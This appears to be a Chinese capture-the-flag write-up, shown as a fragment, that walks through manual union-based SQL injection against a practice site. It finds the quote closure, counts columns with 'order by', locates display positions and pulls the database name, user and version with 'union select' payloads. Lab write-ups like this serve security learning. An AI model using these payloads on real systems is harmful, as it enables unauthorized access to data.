 在 id = 1' 的值后面加上注释符 # 之后发现界面正常显示，所以可以断定sql语句的形式是 id = 'input_id'。
常用的闭合方式还用 id = "input_id"， id = ("input_id"), id = ('input_id') 等等，具体是哪一种只能看 程序猿 的写法。
2. 判断返回的列数
可以使用 order by 子句判断返回的列数。当构造 post 参数中的 order by 为 5 时，界面无回显，值为 4 时有回显。所以后端返回的列数
应该是 4 。
1 id=1' order by 5 #
3. 判断后端返回的前端显示的格式
1 id=-1' union select 1,2,3,4 #
1的成绩单
Math English Chinese
2 3 4
知道返回的列名之后，就可以执行后继的操作和查询各种数据了。
比如查询 当前的数据库名 和 当前的用户名 以及 当前的sql版本号
1 id=-1' union select 1,database(),user(),version() #
Math English Chinese
skctf_flag skctf_flag@localhost
微信号: lemon-sec